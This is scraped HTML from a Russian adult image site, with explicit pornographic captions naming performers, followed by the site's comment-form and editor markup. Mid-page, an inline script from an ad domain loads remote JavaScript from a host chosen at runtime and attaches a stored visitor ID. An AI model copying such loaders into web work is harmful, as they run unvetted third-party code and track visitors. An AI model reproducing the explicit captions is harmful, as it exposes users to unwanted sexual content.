data-src="/uploads/posts/2023-11/thumbs/1698978433_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-3.jpg" style="max-width:100%;" alt="Красивый жмж с блондинками"></a><div>Красивый жмж с блондинками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978406_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-8.jpg||Порнография жмж с рыжими девушками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978406_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978406_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-8.jpg" style="max-width:100%;" alt="Порнография жмж с рыжими девушками"></a><div>Порнография жмж с рыжими девушками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978491_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-77.jpg||Диллион Харпер куни анал--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978491_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978491_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-77.jpg" style="max-width:100%;" alt="Диллион Харпер куни анал"></a><div>Диллион Харпер куни анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978503_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-50.jpg||Групповуха с двумя девушками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978503_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978503_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-50.jpg" style="max-width:100%;" alt="Групповуха с двумя девушками"></a><div>Групповуха с двумя девушками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978456_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-65.jpg||Миа Малкова жмж Whitney Westgate--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978456_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978456_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-65.jpg" style="max-width:100%;" alt="Миа Малкова жмж Whitney Westgate"></a><div>Миа Малкова жмж Whitney Westgate</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978450_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-72.jpg||Келли Мэдисон анал жмж--><img data-src="/uploads/posts/2023-11/1698978450_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-72.jpg" style="max-width:100%;" alt="Келли Мэдисон анал жмж"><div>Келли Мэдисон анал жмж</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978445_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-10.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978445_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978445_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-10.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978432_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-21.jpg|--><img data-src="/uploads/posts/2023-11/1698978432_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-21.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978474_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-30.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978474_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978474_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-30.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978457_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-57.jpg||Красивые женщины жмж анал--><img data-src="/uploads/posts/2023-11/1698978457_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-57.jpg" style="max-width:100%;" alt="Красивые женщины жмж анал"><div>Красивые женщины жмж анал</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978458_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-54.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978458_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978458_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-54.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978501_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-87.jpg||Ебля с двумя красивыми девушками--><img data-src="/uploads/posts/2023-11/1698978501_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-87.jpg" style="max-width:100%;" alt="Ебля с двумя красивыми девушками"><div>Ебля с двумя красивыми девушками</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978459_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-56.jpg||Little Caprice and Gabbie Carter threesome--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978459_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978459_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-56.jpg" style="max-width:100%;" alt="Little Caprice and Gabbie Carter threesome"></a><div>Little Caprice and Gabbie Carter threesome</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978474_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-4.jpg||Красивая порнушка втроем--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978474_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978474_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-4.jpg" style="max-width:100%;" alt="Красивая порнушка втроем"></a><div>Красивая порнушка втроем</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978463_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-64.jpg||Кончают втроем на девушку--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978463_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978463_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-64.jpg" style="max-width:100%;" alt="Кончают втроем на девушку"></a><div>Кончают втроем на девушку</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978422_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-46.jpg||Групповуха с двумя телками--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978422_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978422_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-46.jpg" style="max-width:100%;" alt="Групповуха с двумя телками"></a><div>Групповуха с двумя телками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-11/1698978470_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-24.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-11/1698978470_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-11/thumbs/1698978470_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-24.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-11/1698978436_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-39.jpg||Страстные оральные ласки--><img data-src="/uploads/posts/2023-11/1698978436_goliedevushki-club-p-porno-nezhnii-seks-zhzhm-39.jpg" style="max-width:100%;" alt="Страстные оральные ласки"><div>Страстные оральные ласки</div><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-48265">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-48265" onclick="doRateLD('plus', '48265');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-48265" onclick="doRateLD('minus', '48265');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-48265" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-48265">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>03.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>351</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" 